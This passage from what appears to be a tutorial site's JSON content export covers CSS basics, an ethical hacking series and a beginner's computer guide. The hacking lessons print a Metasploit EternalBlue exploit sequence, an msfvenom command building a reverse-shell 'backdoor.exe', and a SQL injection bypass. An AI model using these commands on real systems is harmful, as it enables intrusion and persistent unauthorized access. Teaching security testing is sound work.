colors, images, or gradients.\\n\\n#### Example:\\n```css\\nbody {\\n  background-color: lightgray;\\n}\\ndiv {\\n  background-image: url(\'image.jpg\');\\n}\\n```\\n\\n[Next: CSS Borders →](/tutorials/css-basics/05-css-borders)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/05-css-borders","frontmatter":{"title":"CSS Borders","meta_title":"CSS Basics - Borders","description":"Learn how to style borders in CSS using width, color, and style properties.","order":5,"next":"06-css-margins-and-padding"},"content":"\\n### CSS Borders\\n\\nCSS borders define the outline of an element.\\n\\n#### Example:\\n```css\\ndiv {\\n  border: 2px solid black;\\n}\\n```\\n\\n[Next: CSS Margins and Padding →](/tutorials/css-basics/06-css-margins-and-padding)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/06-css-margins-and-padding","frontmatter":{"title":"CSS Margins and Padding","meta_title":"CSS Basics - Margins and Padding","description":"Learn how to use margins and padding in CSS to control spacing around and inside elements.","order":6,"next":"07-css-box-model"},"content":"\\n### CSS Margins and Padding\\n\\nMargins and padding are used to control spacing in CSS.\\n\\n1. **Margins**: Space outside an element.\\n   ```css\\n   div {\\n     margin: 20px;\\n   }\\n   ```\\n2. **Padding**: Space inside an element.\\n   ```css\\n   div {\\n     padding: 10px;\\n   }\\n   ```\\n\\n[Next: CSS Box Model →](/tutorials/css-basics/07-css-box-model)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/07-css-box-model","frontmatter":{"title":"CSS Box Model","meta_title":"CSS Basics - Box Model","description":"Learn about the CSS box model and how it affects the layout of elements.","order":7,"next":"08-css-text-and-fonts"},"content":"\\n### CSS Box Model\\n\\nThe CSS box model describes the structure of an element, including content, padding, border, and margin.\\n\\n#### Example:\\n```css\\ndiv {\\n  width: 100px;\\n  padding: 10px;\\n  border: 5px solid black;\\n  margin: 20px;\\n}\\n```\\n\\n[Next: CSS Text and Fonts →](/tutorials/css-basics/08-css-text-and-fonts)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/08-css-text-and-fonts","frontmatter":{"title":"CSS Text and Fonts","meta_title":"CSS Basics - Text and Fonts","description":"Learn how to style text and fonts in CSS using properties like font-family, font-size, and text-align.","order":8,"next":"09-css-positioning"},"content":"\\n### CSS Text and Fonts\\n\\nCSS provides various properties to style text and fonts.\\n\\n#### Example:\\n```css\\nh1 {\\n  font-family: Arial, sans-serif;\\n  font-size: 24px;\\n  text-align: center;\\n}\\n```\\n\\n[Next: CSS Positioning →](/tutorials/css-basics/09-css-positioning)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/09-css-positioning","frontmatter":{"title":"CSS Positioning","meta_title":"CSS Basics - Positioning","description":"Learn how to position elements in CSS using static, relative, absolute, and fixed positioning.","order":9,"next":"10-css-flexbox"},"content":"\\n### CSS Positioning\\n\\nCSS positioning allows you to control the placement of elements.\\n\\n#### Example:\\n```css\\ndiv {\\n  position: absolute;\\n  top: 50px;\\n  left: 100px;\\n}\\n```\\n\\n[Next: CSS Flexbox →](/tutorials/css-basics/10-css-flexbox)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/10-css-flexbox","frontmatter":{"title":"CSS Flexbox","meta_title":"CSS Basics - Flexbox","description":"Learn how to use CSS Flexbox to create flexible and responsive layouts.","order":10,"next":"11-css-grid"},"content":"\\n### CSS Flexbox\\n\\nFlexbox is a layout model for creating flexible and responsive designs.\\n\\n#### Example:\\n```css\\n.container {\\n  display: flex;\\n  justify-content: center;\\n  align-items: center;\\n}\\n```\\n\\n[Next: CSS Grid →](/tutorials/css-basics/11-css-grid)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/11-css-grid","frontmatter":{"title":"CSS Grid","meta_title":"CSS Basics - Grid","description":"Learn how to use CSS Grid to create complex and responsive layouts.","order":11,"next":"12-css-transitions-and-animations"},"content":"\\n### CSS Grid\\n\\nCSS Grid is a powerful layout system for creating two-dimensional designs.\\n\\n#### Example:\\n```css\\n.container {\\n  display: grid;\\n  grid-template-columns: 1fr 2fr;\\n  grid-gap: 10px;\\n}\\n```\\n\\n[Next: CSS Transitions and Animations →](/tutorials/css-basics/12-css-transitions-and-animations)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/12-css-transitions-and-animations","frontmatter":{"title":"CSS Transitions and Animations","meta_title":"CSS Basics - Transitions and Animations","description":"Learn how to create smooth transitions and animations in CSS.","order":12,"next":null},"content":"\\n### CSS Transitions and Animations\\n\\nCSS transitions and animations add interactivity and smooth effects to your designs.\\n\\n#### Example:\\n```css\\ndiv {\\n  transition: background-color 0.5s;\\n}\\ndiv:hover {\\n  background-color: lightblue;\\n}\\n```\\n\\n[End of Series]\\n"},{"group":"tutorials","slug":"tutorials/css-basics/index","frontmatter":{"title":"CSS Basics","meta_title":"CSS Basics - Tutorials for Beginners","description":"A beginner-friendly series of tutorials to learn CSS concepts and commands.","order":3},"content":"\\n### CSS Basics\\n\\nWelcome to the \\"CSS Basics\\" series! This series covers essential CSS concepts and commands.\\n\\n1. [Introduction to CSS](/tutorials/css-basics/01-css-basics)\\n2. [CSS Selectors](/tutorials/css-basics/02-css-basics)\\n3. [CSS Colors](/tutorials/css-basics/03-css-basics)\\n4. [CSS Backgrounds](/tutorials/css-basics/04-css-basics)\\n5. [CSS Borders](/tutorials/css-basics/05-css-basics)\\n6. [CSS Margins and Padding](/tutorials/css-basics/06-css-basics)\\n7. [CSS Box Model](/tutorials/css-basics/07-css-basics)\\n8. [CSS Text and Fonts](/tutorials/css-basics/08-css-basics)\\n9. [CSS Positioning](/tutorials/css-basics/09-css-basics)\\n10. [CSS Flexbox](/tutorials/css-basics/10-css-basics)\\n11. [CSS Grid](/tutorials/css-basics/11-css-basics)\\n12. [CSS Transitions and Animations](/tutorials/css-basics/12-css-basics)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/01-ethical-hacking","frontmatter":{"title":"Introduction to Ethical Hacking","meta_title":"Ethical Hacking Basics - Introduction","description":"Learn the fundamentals of ethical hacking, its importance, and how it helps secure systems and networks.","order":1,"next":"02-ethical-hacking"},"content":"\\n### What is Ethical Hacking?\\n\\nEthical hacking is the practice of identifying and fixing vulnerabilities in systems, networks, and applications to prevent malicious attacks. Ethical hackers, also known as white-hat hackers, use their skills to strengthen security and protect sensitive data.\\n\\n### Why is Ethical Hacking Important?\\n\\nIn today\'s digital age, cybersecurity threats are more prevalent than ever. Ethical hacking plays a critical role in safeguarding organizations from data breaches, financial losses, and reputational damage. Here’s why ethical hacking is essential:\\n\\n1. **Proactive Defense**: Ethical hackers identify vulnerabilities before malicious hackers can exploit them.\\n2. **Compliance**: Many industries require regular security assessments to meet regulatory standards.\\n3. **Data Protection**: Ethical hacking ensures sensitive information remains secure from unauthorized access.\\n\\n### Who Can Become an Ethical Hacker?\\n\\nAnyone with a passion for cybersecurity and problem-solving can become an ethical hacker. Whether you\'re a beginner or an IT professional, learning ethical hacking can open doors to exciting career opportunities.\\n\\n### Example: Basic Network Scan\\n\\nA simple network scan can help identify devices on a network. For example:\\n\\n```bash\\nnmap -sP 192.168.1.0/24\\n```\\n\\nThis command scans all devices on a local network, providing insights into connected systems.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Setting Up Your Ethical Hacking Environment**, where you\'ll learn how to create a secure and effective workspace for ethical hacking.\\n\\n[Next: Setting Up Your Ethical Hacking Environment →](/tutorials/ethical-hacking/02-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/02-ethical-hacking","frontmatter":{"title":"Setting Up Your Ethical Hacking Environment","meta_title":"Ethical Hacking Basics - Environment Setup","description":"Learn how to set up your ethical hacking environment using tools like Kali Linux and virtual machines.","order":2,"next":"03-ethical-hacking"},"content":"\\n### Setting Up Your Environment\\n\\nTo start ethical hacking, you need the right tools and environment. Follow these steps:\\n\\n1. **Install Kali Linux**: Kali Linux is a popular operating system for ethical hacking.\\n2. **Set Up Virtual Machines**: Use tools like VirtualBox or VMware to create isolated environments.\\n3. **Install Essential Tools**: Tools like Nmap, Wireshark, and Metasploit are essential for ethical hacking.\\n\\n### Example: Installing Nmap on Kali Linux\\n\\n```bash\\nsudo apt update\\nsudo apt install nmap\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Reconnaissance and Information Gathering**.\\n\\n[Next: Reconnaissance and Information Gathering →](/tutorials/ethical-hacking/03-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/02-setting-up-ethical-hacking-environment","frontmatter":{"title":"Setting Up Your Ethical Hacking Environment","meta_title":"Ethical Hacking Basics - Setting Up Environment","description":"Learn how to set up a secure and effective environment for ethical hacking, including tools and best practices.","order":2,"next":"03-common-ethical-hacking-tools"},"content":"\\n### Setting Up Your Ethical Hacking Environment\\n\\nTo begin ethical hacking, you need a secure and isolated environment. This ensures that your activities do not affect production systems or networks.\\n\\n[Next: Common Ethical Hacking Tools →](/tutorials/ethical-hacking/03-common-ethical-hacking-tools)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/03-common-ethical-hacking-tools","frontmatter":{"title":"Common Ethical Hacking Tools","meta_title":"Ethical Hacking Basics - Tools","description":"Discover the most commonly used tools in ethical hacking, including their features and use cases.","order":3,"next":"04-network-scanning-and-reconnaissance"},"content":"\\n### Common Ethical Hacking Tools\\n\\nEthical hackers rely on various tools to identify vulnerabilities and secure systems. Here are some of the most popular tools:\\n\\n1. **Nmap**: A network scanning tool.\\n2. **Wireshark**: A packet analysis tool.\\n3. **Metasploit**: A penetration testing framework.\\n\\n[Next: Network Scanning and Reconnaissance →](/tutorials/ethical-hacking/04-network-scanning-and-reconnaissance)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/03-ethical-hacking","frontmatter":{"title":"Reconnaissance and Information Gathering","meta_title":"Ethical Hacking - Reconnaissance","description":"Learn how to gather information about a target system or network as the first step in ethical hacking.","order":3,"next":"04-ethical-hacking"},"content":"\\n### What is Reconnaissance?\\n\\nReconnaissance is the process of gathering information about a target system or network. This step is crucial for identifying potential vulnerabilities.\\n\\n### Types of Reconnaissance\\n\\n1. **Passive Reconnaissance**: Gathering information without interacting directly with the target (e.g., using public records, WHOIS lookups).\\n2. **Active Reconnaissance**: Interacting with the target to gather information (e.g., using tools like Nmap).\\n\\n### Example: WHOIS Lookup\\n\\n```bash\\nwhois example.com\\n```\\n\\nThis command retrieves domain registration details.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Scanning and Enumeration**.\\n\\n[Next: Scanning and Enumeration →](/tutorials/ethical-hacking/04-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/04-ethical-hacking","frontmatter":{"title":"Scanning and Enumeration","meta_title":"Ethical Hacking - Scanning and Enumeration","description":"Learn how to scan and enumerate target systems to identify open ports, services, and vulnerabilities.","order":4,"next":"05-ethical-hacking"},"content":"\\n### What is Scanning?\\n\\nScanning involves probing a target system to identify open ports, services, and vulnerabilities.\\n\\n### Tools for Scanning\\n\\n1. **Nmap**: A powerful network scanning tool.\\n2. **Netcat**: A utility for reading and writing data across network connections.\\n\\n#### Example: Nmap Scan\\n\\n```bash\\nnmap -sS -p 1-1000 192.168.1.1\\n```\\n\\nThis command performs a SYN scan on the first 1000 ports of the target.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Vulnerability Analysis**.\\n\\n[Next: Vulnerability Analysis →](/tutorials/ethical-hacking/05-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/04-network-scanning-and-reconnaissance","frontmatter":{"title":"Network Scanning and Reconnaissance","meta_title":"Ethical Hacking Basics - Network Scanning","description":"Learn how to perform network scanning and reconnaissance to identify potential vulnerabilities.","order":4,"next":"05-exploiting-vulnerabilities"},"content":"\\n### Network Scanning and Reconnaissance\\n\\nNetwork scanning and reconnaissance are critical steps in ethical hacking. These processes help identify active devices, open ports, and services running on a network.\\n\\n[Next: Exploiting Vulnerabilities →](/tutorials/ethical-hacking/05-exploiting-vulnerabilities)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/05-ethical-hacking","frontmatter":{"title":"Vulnerability Analysis","meta_title":"Ethical Hacking - Vulnerability Analysis","description":"Learn how to identify vulnerabilities in systems and networks using automated tools and manual techniques.","order":5,"next":"06-ethical-hacking"},"content":"\\n### What is Vulnerability Analysis?\\n\\nVulnerability analysis involves identifying weaknesses in a system that could be exploited by attackers.\\n\\n### Tools for Vulnerability Analysis\\n\\n1. **Nessus**: A popular vulnerability scanner.\\n2. **OpenVAS**: An open-source vulnerability management tool.\\n\\n#### Example: Running a Nessus Scan\\n\\n1. Install Nessus.\\n2. Configure a scan for the target system.\\n3. Analyze the results to identify vulnerabilities.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Exploitation Basics**.\\n\\n[Next: Exploitation Basics →](/tutorials/ethical-hacking/06-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/05-exploiting-vulnerabilities","frontmatter":{"title":"Exploiting Vulnerabilities","meta_title":"Ethical Hacking Basics - Exploiting Vulnerabilities","description":"Understand how vulnerabilities are exploited and learn how to secure systems against such attacks.","order":5,"next":"06-reporting-and-remediation"},"content":"\\n### Exploiting Vulnerabilities\\n\\nExploiting vulnerabilities involves using tools and techniques to test the security of a system. Ethical hackers use this step to identify weaknesses and recommend fixes.\\n\\n[Next: Reporting and Remediation →](/tutorials/ethical-hacking/06-reporting-and-remediation)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/06-ethical-hacking","frontmatter":{"title":"Exploitation Basics","meta_title":"Ethical Hacking - Exploitation Basics","description":"Learn the basics of exploiting vulnerabilities to gain unauthorized access to systems.","order":6,"next":"07-ethical-hacking"},"content":"\\n### What is Exploitation?\\n\\nExploitation involves taking advantage of vulnerabilities to gain unauthorized access to a system.\\n\\n### Tools for Exploitation\\n\\n1. **Metasploit Framework**: A powerful tool for developing and executing exploits.\\n2. **Exploit-DB**: A database of publicly available exploits.\\n\\n#### Example: Using Metasploit\\n\\n```bash\\nmsfconsole\\nuse exploit/windows/smb/ms17_010_eternalblue\\nset RHOST 192.168.1.1\\nexploit\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Post-Exploitation Techniques**.\\n\\n[Next: Post-Exploitation Techniques →](/tutorials/ethical-hacking/07-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/06-reporting-and-remediation","frontmatter":{"title":"Reporting and Remediation","meta_title":"Ethical Hacking Basics - Reporting and Remediation","description":"Learn how to document findings and recommend remediation steps after ethical hacking activities.","order":6,"next":null},"content":"\\n### Reporting and Remediation\\n\\nThe final step in ethical hacking is to document findings and provide recommendations for remediation. This ensures that vulnerabilities are addressed effectively.\\n\\n[End of Series]"},{"group":"tutorials","slug":"tutorials/ethical-hacking/07-ethical-hacking","frontmatter":{"title":"Post-Exploitation Techniques","meta_title":"Ethical Hacking - Post-Exploitation","description":"Learn how to maintain access and gather additional information after exploiting a system.","order":7,"next":"08-ethical-hacking"},"content":"\\n### What is Post-Exploitation?\\n\\nPost-exploitation involves maintaining access to a compromised system and gathering additional information.\\n\\n### Techniques\\n\\n1. **Privilege Escalation**: Gain higher-level access to the system.\\n2. **Persistence**: Ensure continued access to the system.\\n\\n#### Example: Creating a Persistent Backdoor\\n\\n```bash\\nmsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f exe > backdoor.exe\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Web Application Hacking**.\\n\\n[Next: Web Application Hacking →](/tutorials/ethical-hacking/08-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/08-ethical-hacking","frontmatter":{"title":"Web Application Hacking","meta_title":"Ethical Hacking - Web Application Hacking","description":"Learn how to identify and exploit vulnerabilities in web applications.","order":8,"next":"09-ethical-hacking"},"content":"\\n### What is Web Application Hacking?\\n\\nWeb application hacking involves identifying and exploiting vulnerabilities in web applications.\\n\\n### Common Vulnerabilities\\n\\n1. **SQL Injection**: Exploiting database queries.\\n2. **Cross-Site Scripting (XSS)**: Injecting malicious scripts.\\n\\n#### Example: SQL Injection\\n\\n```sql\\nSELECT * FROM users WHERE username = \'admin\' --\' AND password = \'password\';\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Wireless Network Hacking**.\\n\\n[Next: Wireless Network Hacking →](/tutorials/ethical-hacking/09-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/09-ethical-hacking","frontmatter":{"title":"Wireless Network Hacking","meta_title":"Ethical Hacking - Wireless Network Hacking","description":"Learn how to test the security of wireless networks and identify vulnerabilities.","order":9,"next":"10-ethical-hacking"},"content":"\\n### What is Wireless Network Hacking?\\n\\nWireless network hacking involves testing the security of Wi-Fi networks to identify vulnerabilities.\\n\\n### Tools for Wireless Hacking\\n\\n1. **Aircrack-ng**: A suite of tools for Wi-Fi security testing.\\n2. **Wireshark**: A network protocol analyzer.\\n\\n#### Example: Capturing Handshakes\\n\\n```bash\\nairmon-ng start wlan0\\nairodump-ng wlan0\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Ethical Hacking Best Practices**.\\n\\n[Next: Ethical Hacking Best Practices →](/tutorials/ethical-hacking/10-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/index","frontmatter":{"title":"Ethical Hacking Tutorial Series","meta_title":"Learn Ethical Hacking - Secure Systems and Networks","description":"Explore our ethical hacking tutorial series to learn how to identify vulnerabilities, secure systems, and prevent cyberattacks.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":7},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to Ethical Hacking](/tutorials/ethical-hacking/01-ethical-hacking)\\n2. [Setting Up Your Ethical Hacking Environment](/tutorials/ethical-hacking/02-ethical-hacking)\\n3. [Reconnaissance and Information Gathering](/tutorials/ethical-hacking/03-ethical-hacking)\\n4. [Scanning and Enumeration](/tutorials/ethical-hacking/04-ethical-hacking)\\n5. [Vulnerability Analysis](/tutorials/ethical-hacking/05-ethical-hacking)\\n6. [Exploitation Basics](/tutorials/ethical-hacking/06-ethical-hacking)\\n7. [Post-Exploitation Techniques](/tutorials/ethical-hacking/07-ethical-hacking)\\n8. [Web Application Hacking](/tutorials/ethical-hacking/08-ethical-hacking)\\n9. [Wireless Network Hacking](/tutorials/ethical-hacking/09-ethical-hacking)\\n10. [Ethical Hacking Best Practices](/tutorials/ethical-hacking/10-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/01-introduction-to-computers","frontmatter":{"title":"Introduction to Computers","meta_title":"What is a Computer? - Guide for Beginners","description":"Learn the basics of what a computer is, its types, and its components in this beginner-friendly guide.","order":1,"next":"02-understanding-parts-of-computer"},"content":"\\n### Introduction to Computers\\n\\nA computer is an electronic device that processes data and performs tasks based on instructions. Computers are used in almost every aspect of modern life, from work and education to entertainment and communication.\\n\\n#### Types of Computers\\n1. **Desktop Computers**: Designed for use at a desk, with separate components like a monitor, keyboard, and mouse.\\n2. **Laptops**: Portable computers with all components integrated into one device.\\n3. **Tablets and Smartphones**: Smaller, touch-based devices that function like computers.\\n\\n#### Basic Components of a Computer\\n1. **Monitor**: Displays the visual output of the computer.\\n2. **Keyboard**: Used to input text and commands.\\n3. **Mouse**: A pointing device for navigation.\\n4. **CPU (Central Processing Unit)**: The \\"brain\\" of the computer that processes instructions.\\n5. **RAM (Random Access Memory)**: Temporary memory used for running programs.\\n6. **Storage**: Where data is saved permanently (e.g., hard drive, SSD).\\n\\n#### Fun Fact\\nThe first computer, ENIAC, was built in 1945 and took up an entire room!\\n\\n#### Image Example\\n![Desktop Computer Setup](https://images.unsplash.com/photo-1519389950473-47ba0277781c?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGNvbXB1dGVza3xlbnwwfHx8fDE2OTY3NjAyMQ&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding the Parts of a Computer →](/tutorials/guide-to-complete-beginner/02-understanding-parts-of-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/02-understanding-parts-of-computer","frontmatter":{"title":"Understanding the Parts of a Computer","meta_title":"Parts of a Computer - Guide for Beginners","description":"Learn about the physical components of a computer and their functions.","order":2,"next":"03-turning-on-and-off-computer"},"content":"\\n### Understanding the Parts of a Computer\\n\\nA computer is made up of several physical components, each with a specific function. These components work together to perform tasks.\\n\\n#### External Components\\n1. **Monitor**: Displays the visual output of the computer.\\n2. **Keyboard**: Used to type and input commands.\\n3. **Mouse**: A pointing device for navigation.\\n4. **Speakers**: Output device for sound.\\n5. **Printer**: Used to print documents.\\n\\n#### Internal Components\\n1. **CPU (Central Processing Unit)**: The \\"brain\\" of the computer that processes instructions.\\n2. **RAM (Random Access Memory)**: Temporary memory used for running programs.\\n3. **Storage (Hard Drive/SSD)**: Stores data permanently.\\n4. **Motherboard**: The main circuit board that connects all components.\\n5. **Power Supply Unit (PSU)**: Provides power to the computer.\\n\\n#### Peripherals\\nPeripherals are additional devices that can be connected to a computer:\\n- **Webcam**: For video calls.\\n- **External Hard Drive**: For additional storage.\\n- **USB Devices**: Such as flash drives or external keyboards.\\n\\n#### Image Example\\n![Computer Components](https://images.unsplash.com/photo-1518770660439-4636190af475?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fGNvbXB1dGVyJTIwaGFyZHdhcmV8ZW58MHx8fHwxNjkyNjc2MDIx&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Turning On and Off a Computer →](/tutorials/guide-to-complete-beginner/03-turning-on-and-off-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/03-turning-on-and-off-computer","frontmatter":{"title":"Turning On and Off a Computer","meta_title":"How to Turn On and Off a Computer - Beginner\'s Guide","description":"Learn how to properly turn on and shut down a Windows computer.","order":3,"next":"04-understanding-windows-desktop"},"content":"\\n### Turning On and Off a Computer\\n\\nKnowing how to properly turn on and shut down a computer is essential for maintaining its health and performance.\\n\\n#### Turning On a Computer\\n1. **Locate the Power Button**: On desktops, it\'s usually on the CPU case. On laptops, it\'s above the keyboard.\\n2. **Press the Power Button**: The computer will start booting up.\\n3. **Wait for the Operating System to Load**: Once the computer is on, you\'ll see the Windows login screen.\\n\\n#### Shutting Down a Computer\\n1. **Save Your Work**: Ensure all files are saved before shutting down.\\n2. **Click the Start Menu**: Located at the bottom-left corner of the screen.\\n3. **Select \\"Shut Down\\"**: Click the power icon and choose \\"Shut Down.\\"\\n\\n#### Restarting a Computer\\nRestarting is useful for applying updates or fixing minor issues:\\n1. Click the Start Menu.\\n2. Select the power icon and choose \\"Restart.\\"\\n\\n#### Sleep and Hibernate Modes\\n- **Sleep Mode**: Saves your current session and puts the computer in a low-power state.\\n- **Hibernate Mode**: Saves your session to the hard drive and turns off the computer.\\n\\n#### Image Example\\n![Power Button](https://images.unsplash.com/photo-1603791440384-56cd371ee9a7?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fHBvd2VyJTIwYnV0dG9ufGVufDB8fHx8MTY5MjY3NjAyMQ&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding the Windows Desktop →](/tutorials/guide-to-complete-beginner/04-understanding-windows-desktop)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/04-understanding-windows-desktop","frontmatter":{"title":"Understanding the Windows Desktop","meta_title":"Windows Desktop Overview - Beginner\'s Guide","description":"Learn about the Windows desktop, its components, and how to navigate it.","order":4,"next":"05-using-keyboard-and-mouse"},"content":"\\n### Understanding the Windows Desktop\\n\\nThe Windows desktop is the main screen you see after logging into your computer. It provides access to your files, applications, and settings.\\n\\n#### Components of the Desktop\\n1. **Desktop Icons**: Shortcuts to files, folders, or applications.\\n2. **Taskbar**: Located at the bottom of the screen, it shows open applications and the Start menu.\\n3. **Start Menu**: Accessed by clicking the Windows icon, it provides access to programs and settings.\\n4. **System Tray**: Displays the clock, notifications, and system icons (e.g., volume, Wi-Fi).\\n5. **Recycle Bin**: Stores deleted files temporarily.\\n\\n#### Navigating the Desktop\\n- **Left-Click**: Select an item.\\n- **Double-Click**: Open an item.\\n- **Right-Click**: Open a context menu with additional options.\\n\\n#### Customizing the Desktop\\n1. **Change Wallpaper**: Right-click on the desktop, select \\"Personalize,\\" and choose a new background.\\n2. **Arrange Icons**: Drag and drop icons to organize them.\\n\\n#### Image Example\\n![Windows Desktop](https://images.unsplash.com/photo-1515879218367-8466d910aaa4?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGRlc2t0b3AlMjBjb21wdXRlcnxlbnwwfHx8fDE2OTI2NzYwMjE&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Using the Keyboard and Mouse →](/tutorials/guide-to-complete-beginner/05-using-keyboard-and-mouse)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/05-using-keyboard-and-mouse","frontmatter":{"title":"Using the Keyboard and Mouse","meta_title":"Keyboard and Mouse Basics - Beginner\'s Guide","description":"Learn how to use the keyboard and mouse to interact with a computer.","order":5,"next":"06-understanding-files-and-folders"},"content":"\\n### Using the Keyboard and Mouse\\n\\nThe keyboard and mouse are the primary input devices for interacting with a computer.\\n\\n#### Using the Keyboard\\n\\nThe keyboard allows you to type text and use shortcuts to perform tasks.\\n\\n1. **Typing**: Press the keys to type letters, numbers, and symbols.\\n2. **Special Keys**:\\n   - **Enter**: Confirms a command or moves to the next line.\\n   - **Backspace**: Deletes the character before the cursor.\\n   - **Shift**: Used to type uppercase letters or symbols.\\n   - **Ctrl (Control)**: Used in combination with other keys for shortcuts (e.g., `Ctrl + C` to copy).\\n3. **Arrow Keys**: Navigate through text or menus.\\n\\n#### Using the Mouse\\n\\nThe mouse is used to point, click, and interact with items on the screen.\\n\\n1. **Left-Click**: Select or open an item.\\n2. **Right-Click**: Opens a context menu with additional options.\\n3. **Double-Click**: Quickly click twice to open files or folders.\\n4. **Scroll Wheel**: Scroll up and down on a page.\\n\\n#### Keyboard Shortcuts\\n\\nKeyboard shortcuts can save time:\\n- **Ctrl + C**: Copy\\n- **Ctrl + V**: Paste\\n- **Ctrl + Z**: Undo\\n- **Alt + Tab**: Switch between open applications\\n\\n#### Image Example\\n![Keyboard and Mouse](https://images.unsplash.com/photo-1517430816045-df4b7de11d1d?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGtleWJvYXJkJTIwYW5kJTIwbW91c2V8ZW58MHx8fHwxNjkyNjc2MDIx&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding Files and Folders →](/tutorials/guide-to-complete-beginner/06-understanding-files-and-folders)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/06-understanding-files-and-folders","frontmatter":{"title":"Understanding Files and Folders","meta_title":"Files and Folders - Beginner\'s Guide","description":"Learn what files and folders are and how they are used to organize data on a computer.","order":6,"next":"07-creating-renaming-deleting-files"},"content":"\\n### Understanding Files and Folders\\n\\nFiles and folders are used to store and organize data on a computer.\\n\\n#### What is a File?\\n\\nA file is a container for storing data, such as documents, images, videos, or programs. Files have extensions that indicate their type:\\n- **.txt**: Text file\\n- **.jpg**: Image file\\n- **.mp4**: Video file\\n- **.exe**: Program file\\n\\n#### What is a Folder?\\n\\nA folder is used to organize files. It can contain files and other folders (called subfolders).\\n\\n#### Navigating Files and Folders\\n\\n1. **File Explorer**: Use File Explorer to view and manage files and folders.\\n   - Open File Explorer by pressing `Windows + E`.\\n2. **Path**: The location of a file or folder is called its path (e.g., `C:\\\\Documents\\\\MyFile.txt`).\\n\\n#### Organizing Files\\n\\n1. **Create Folders**: Group related files into folders.\\n2. **Rename Files**: Use meaningful names to identify files easily.\\n3. **Delete Unnecessary Files**: Remove files you no longer need.\\n\\n#### Image Example\\n![Files and Folders](https://images.unsplash.com/photo-1519389950473-47ba0277781c?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fGZpbGVzJTIwYW5kJTIwZm9sZGVyc3xlbnwwfHx8fDE2OTI2NzYwMjE&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Creating, Renaming, and Deleting Files →](/tutorials/guide-to-complete-beginner/07-creating-renaming-deleting-files)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/07-creating-renaming-deleting-files","frontmatter":{"title":"Creating, Renaming, and Deleting Files","meta_title":"File Management - Beginner\'s Guide","description":"Learn how to create, rename, and delete files and folders on a Windows computer.","order":7,"next":"08-opening-and-closing-applications"},"content":"\\n### Creating, Renaming, and Deleting Files\\n\\nManaging files and folders is an essential skill for organizing your data.\\n\\n#### Creating a File or Folder\\n\\n1. **Create a File**:\\n   - Open an application (e.g., Notepad).\\n   - Type your content and save the file (`File > Save As`).\\n2. **Create a Folder**:\\n   - Right-click on the desktop or in File Explorer.\\n   - Select `New > Folder` and give it a name.\\n\\n#### Renaming a File or Folder\\n\\n1. Right-click on the file or folder.\\n2. Select `Rename`.\\n3. Type the new name and press `Enter`.\\n\\n#### Deleting a File or Folder\\n\\n1. Right-click on the file or folder.\\n2. Select `Delete`.\\n3. The item will move to the Recycle Bin. To permanently delete it, empty the Recycle Bin.\\n\\n#### Restoring Deleted Files\\n\\n1. Open the Recycle Bin.\\n2. Right-click on the file and select `Restore`.\\n\\n#### Image Example\\n![File 